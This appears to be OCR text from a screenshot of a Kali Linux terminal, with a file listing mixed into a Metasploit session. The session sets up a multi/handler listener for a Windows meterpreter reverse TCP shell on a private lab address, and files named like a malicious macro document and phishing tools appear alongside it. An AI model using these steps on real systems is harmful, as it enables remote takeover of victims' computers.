 Documents
┌──(marck㉿kali)-[~]
└─$ sudo service postgresql start
Pictures
Public
scipag_vulscan
[sudo] password for marck:
Videos
┌──(marck㉿kali)-[~]
└─$ sudo msfconsole -q
apk-signer
Videos
wesng
zphisher
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
file_humo.exe
malicius.docm
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf6 exploit(multi/handler) > run
public_key2.pem
setup.msi
sfa_cert2.html
18 folders | 15 files: 30.5 MiB (32004778 bytes) | Free space: 96.4 GiB
[*] Started reverse TCP handler on 10.0.2.4:444